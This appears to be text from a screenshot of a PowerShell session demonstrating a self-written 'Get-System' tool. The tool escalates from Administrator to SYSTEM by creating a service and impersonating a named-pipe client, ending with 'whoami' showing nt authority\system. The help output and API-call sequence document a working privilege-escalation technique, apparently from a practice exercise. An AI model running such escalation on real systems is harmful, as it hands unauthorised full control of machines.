 Administrador: Windows PowerShell
PS C:\Users\ialco\Desktop\Practices\11-PrivescGetSystem> .\main.exe -h
Get-System
Usage of getsystem:
-c) command/binary to launch as SYSTEM (default: "cmd.exe")
-n) name of the named pipe to create (default: "examplepipe")
-s) name of the service to create (default: "examplesvc")
-v) print more information during the whole process
-h) display this help panel
PS C:\Users\ialco\Desktop\Practices\11-PrivescGetSystem> .\main.exe -v -c "powershell.exe"
Get-System
[*] Pipe name: examplepipe
[*] Service name: examplesvc
[*] Trying to execute "powershell.exe" as SYSTEM
Resolving Windows API calls
Creating service...
Calling CreateNamedPipeA...
Starting service...
Calling ConnectNamedPipe...
Calling ImpersonateNamedPipeClient...
Calling GetCurrentThread...
Calling OpenThreadToken...
Calling CreateProcessWithTokenW...
[+] Process finished!
PS C:\Users\ialco\Desktop\Practices\11-PrivescGetSystem>
Administrador: C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe
Windows PowerShell
Copyright (C) Microsoft Corporation. Todos los derechos reservados.
Prueba la nueva tecnología PowerShell multiplataforma https://aka.ms/pscore6
PS C:\WINDOWS\system32> whoami
nt authority\system
PS C:\WINDOWS\system32>